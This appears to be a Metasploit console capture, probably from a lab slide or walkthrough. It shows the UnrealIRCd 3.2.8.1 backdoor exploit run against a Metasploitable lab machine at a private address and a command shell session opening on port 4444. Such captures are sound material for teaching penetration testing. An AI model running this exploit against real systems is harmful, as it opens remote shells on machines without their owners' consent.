 msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > exploit -z
[*] 192.168.197.133:6667 - Connected to 192.168.197.133:6667...
:irc.Metasploitable.LAN NOTICE AUTH :*** Looking up your hostname...
[*] 192.168.197.133:6667 - Sending backdoor command...
[*] Started bind TCP handler against 192.168.197.133:4444
[*] Command shell session 1 opened (192.168.197.132:35689 → 192.168.197.133:4444
) at 2022-01-27 02:49:04 -0500
[*] Session 1 created in the background.